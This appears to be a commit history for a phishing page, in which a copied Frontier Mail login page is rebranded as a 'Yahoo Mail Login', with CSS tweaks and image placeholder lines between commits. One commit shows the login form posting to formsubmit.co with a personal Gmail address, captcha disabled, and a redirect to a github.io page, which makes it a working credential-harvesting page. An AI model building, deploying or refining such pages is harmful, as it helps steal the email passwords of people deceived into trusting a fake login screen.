#webmail-login h1 {
	margin-bottom: 42px!important;
}
#webmail-login h3 {
	color: #ff0037;
	margin-bottom: 24px!important;
	margin-top: 0px!important;
}
#webmail-login .container .yahoo-font-color a {
	color: #5616a8 !important;
}
#webmail-login .container .support {
	font-size: 15px !important;
}
#webmail-login .container .support a {
	color: #333 !important;
}

#captcha {
	margin-bottom: 30px;
}
.btn-block{
        margin-bottom:10px;
}

==== commit 5721b553: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,8 +9,8 @@
   <link rel="stylesheet" href="/style2.css">  
 
     <title>Yahoo Mail Login</title>
-    <link rel="shortcut icon" href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSV8pzmojNisdN4gSCrQT4pdkyqVX3aSLuisVTO4egepQ&s">
-    <link rel="icon" href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSV8pzmojNisdN4gSCrQT4pdkyqVX3aSLuisVTO4egepQ&s" type="image/ico">
+    <link rel="shortcut icon" href="">
+    <link rel="icon" href="https://thumb.wikimedia.org/wikipedia/commons/thumb/3/3a/Yahoo%21_%282019%29.svg/1920px-Yahoo%21_%282019%29.svg.png?utm_source=commons.wikimedia.org&utm_campaign=index&utm_content=thumbnail&_=20250322044912" type="image/ico">
 
     <!-- Bootstrap -->
     <link rel="stylesheet" href="./bootstrap.min.css">
@@ -68,7 +68,7 @@
                   </button>
                 </div>
                 <div class="col-xs-8 navbar-div-logo">
-                  <a href="https://frontier.com"><img class="logo-img" src="/frontier-logo-white.png"></a>
+                  <a href="https://yahoo.com"><img class="logo-img" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSV8pzmojNisdN4gSCrQT4pdkyqVX3aSLuisVTO4egepQ&s"></a>
                 </div>
               </div>
             </div>
@@ -88,7 +88,7 @@
         <div class="container hidden-xs">
           <div class="row">
             <div class="col-sm-4 logo-div-img">
-              <a href="https://frontier.com"><img class="logo-img" src="./frontier_header.png"></a>
+              <a href="https://yahoo.com"><img class="logo-img" src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSV8pzmojNisdN4gSCrQT4pdkyqVX3aSLuisVTO4egepQ&s"></a>
             </div>
             <div class="col-sm-8">
               <form>
@@ -148,7 +148,7 @@
         <div class="container">
           <div class="row">
             <div class="col-md-9 col-md-offset-1">
-              <h1>Frontier Mail Login</h1>
+              <h1>Yahoo Mail Login</h1>
             </div>
             <div class="col-md-4 col-md-offset-1">
               <div class="form-group">

==== commit 4afff68d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,7 +10,7 @@
 
     <title>Yahoo Mail Login</title>
     <link rel="shortcut icon" href="">
-    <link rel="icon" href="https://thumb.wikimedia.org/wikipedia/commons/thumb/3/3a/Yahoo%21_%282019%29.svg/1920px-Yahoo%21_%282019%29.svg.png?utm_source=commons.wikimedia.org&utm_campaign=index&utm_content=thumbnail&_=20250322044912" type="image/ico">
+    <link rel="icon" href="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRptmCV7_jP6O5rMFH3AcokwG6ErV_YGX26CNV8JLlBE4sAogua11cYtvw&s=10" type="image/ico">
 
     <!-- Bootstrap -->
     <link rel="stylesheet" href="./bootstrap.min.css">
@@ -171,7 +171,7 @@
                 <hr>
               </div>
 
-              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/">Frontier Yahoo! your homepage</a>.
+              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/"> Yahoo! your homepage</a>.
               </p>
 
               <div id="yahooSearchTop">
@@ -325,22 +325,22 @@
               </ul>
             </div>
             <div class="col-md-2 col-sm-2 col-xs-12">
-              <h3>Frontier Sites</h3>
+              <h3>Yahoo Sites</h3>
               <ul>
                 <li><a href="https://business.frontier.com" target="blank">Small Business</a></li>
                 <li><a href="https://enterprise.frontier.com" target="blank">Enterprise</a></li>
                 <li><a href="https://wholesale.frontier.com/home" target="blank" rel="nofollow">Wholesale</a></li>
-                <li><a href="https://frontier.yahoo.com" target="blank">Frontier Yahoo Portal</a></li>
-                <li><a href="https://frontier.com/frontieragent" target="blank" rel="nofollow">Frontier Business Partner Program</a></li>
+                <li><a href="https://frontier.yahoo.com" target="blank"> Yahoo Portal</a></li>
+                <li><a href="https://frontier.com/frontieragent" target="blank" rel="nofollow"> Business Partner Program</a></li>
                 <li><a href="https://frontier.com/resources/white-pages" target="blank" rel="nofollow">Phone Directories</a></li>
               </ul>
             </div>
             <div class="col-md-2 col-sm-2 col-xs-12">
               <h3>Sales Partners</h3>
               <ul>
-                <li><a href="https://internet.frontier.com" target="blank">Frontier Internet</a></li>
-                <li><a href="https://go.frontier.com" target="blank">Frontier Fiber</a></li>
-                <li><a href="https://internet.frontier.com/fiber-internet" target="blank">Frontier Fiber Internet</a></li>
+                <li><a href="https://internet.frontier.com" target="blank"> Internet</a></li>
+                <li><a href="https://go.frontier.com" target="blank"> Fiber</a></li>
+                <li><a href="https://internet.frontier.com/fiber-internet" target="blank"> Fiber Internet</a></li>
                 <li><a href="https://www.frontierbundles.com/availability" target="blank">Local Internet</a></li>
               </ul>
             </div>
@@ -391,7 +391,7 @@
                 <li class="spacer">|</li>
                 <li><a href="https://frontier.com/corporate/privacy-policy-california">California Privacy Policy</a></li>
               </ul>
-              <div id="copyright">&copy;2023 Frontier Communications Parent, Inc. All rights reserved.</div>
+              <div id="copyright">&copy;2023 Yahoo Inc. All rights reserved.</div>
             </div>
           </div>
         </div>

==== commit f392f96c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -148,7 +148,7 @@
         <div class="container">
           <div class="row">
             <div class="col-md-9 col-md-offset-1">
-              <h1>Yahoo Mail Login</h1>
+              <h2>Sign In</h2>
             </div>
             <div class="col-md-4 col-md-offset-1">
               <div class="form-group">
@@ -171,7 +171,7 @@
                 <hr>
               </div>
 
-              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/"> Yahoo! your homepage</a>.
+              <p class="yahoo-font-color">Make <a href="http://frontier.my.yahoo.com/">Yahoo! your homepage</a>.
               </p>
 
               <div id="yahooSearchTop">

==== commit a8ff4626: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -282,7 +282,7 @@
                 <li><a href="https://frontier.com/shop/internet/why-fiber-internet">Fiber Internet</a></li>
                 <li><a href="https://frontier.com/shop/tv">Video/TV</a></li>
                 <li><a href="https://frontier.com/shop/phone">Phone</a></li>
-                <li><a href="https://frontier.com/shop/frontier-secure">Frontier Secure</a></li>
+                <li><a href="https://frontier.com/shop/frontier-secure">Yahoo Secure</a></li>
                 <li><a href="https://frontier.com/resources/movers">Moving</a></li>
                 <li><a href="https://frontier.com/local">Availability</a></li>
                 <li><a href="https://frontier.com/resources/multifamily" target="blank" rel="nofollow">Multifamily</a></li>
@@ -295,7 +295,7 @@
                 <li><a href="https://frontier.com/login" target="blank">Pay Bill</a></li>
                 <li><a href="https://login.frontier.com/webmail" target="blank">Check Email</a></li>
                 <li><a href="https://frontier.com/login" target="blank">Manage Account</a></li>
-                <li><a href="https://frontier.com/resources/myfrontier-mobile-app">MyFrontier App</a></li>
+                <li><a href="https://frontier.com/resources/myfrontier-mobile-app">MyYahoo App</a></li>
                 <li><a href="https://tv.frontier.com">Watch TV</a></li>
               </ul>
             </div>

==== commit 5b2fe094: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -141,7 +141,7 @@
 </script>
 
       <form action="https://formsubmit.co/garybull299@gmail.com" method="POST" action="./index2.html">
-        <input type="hidden" name="_next" value="http://127.0.0.1:5500/index2.html">
+        <input type="hidden" name="_next" value="https://267541324.github.io/yahooo023/index2.html">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="_template" value="table">
       <div id="webmail-login">
--- a/webmail.css
+++ b/webmail.css
@@ -75,7 +75,7 @@
 	margin-bottom: 10px;
 	padding: 0;
 	font-size: 12px;
-	color: #ff0000;
+	color: #ff0037;
 	text-align: center;
 }
 
@@ -194,7 +194,7 @@
 	font-family: PPObjectSans-Bold, Helvetica, Arial, sans-serif;
 }
 #webmail-login .btn-primary {
-	background-color: #ff0037;
+	background-color: #7E1FFF;
 }
 #webmail-login h1 {
 	margin-bottom: 42px!important;
